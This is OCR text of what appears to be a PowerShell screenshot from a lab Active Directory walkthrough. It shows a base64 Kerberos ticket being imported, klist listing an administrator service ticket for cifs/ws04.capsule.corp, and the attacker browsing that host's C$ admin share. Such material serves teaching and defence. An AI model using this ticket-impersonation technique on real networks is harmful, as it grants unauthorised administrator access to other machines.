 Administrator: Windows PowerShell
MjA5MjUwMVqmERgPMjAyMDA0MTIxOTI1MDFapxEYDzIwMjAwNDE5MDkyNTAxWqgOGwxDQVBTVUxFLkNP
UlCpJDAioAMCAQKhGzAZGwRjaWZzGxF3czA0LmNhcHN1bGUuY29ycA==
[+] Ticket successfully imported!
PS C:\Users\Goku\Desktop> klist
Current LogonId is 0:0x108980
Cached Tickets: (1)
#0>     Client: administrator @ CAPSULE.CORP
Server: cifs/ws04.capsule.corp @ CAPSULE.CORP
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 4/12/2020 11:25:01 (local)
End Time:   4/12/2020 21:25:01 (local)
Renew Time: 4/19/2020 11:25:01 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
PS C:\Users\Goku\Desktop> ls \\ws04.capsule.corp\C$
Directory: \\ws04.capsule.corp\C$
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       19/03/2019      5:52                PerfLogs
d-r---       14/09/2019     14:56                Program Files
d-r---       31/12/2019     11:49                Program Files (x86)
d-r---       16/02/2020     12:19                Users
d-----       28/03/2020     17:43                Windows
-a----       03/09/2019     22:32             12 atlas.txt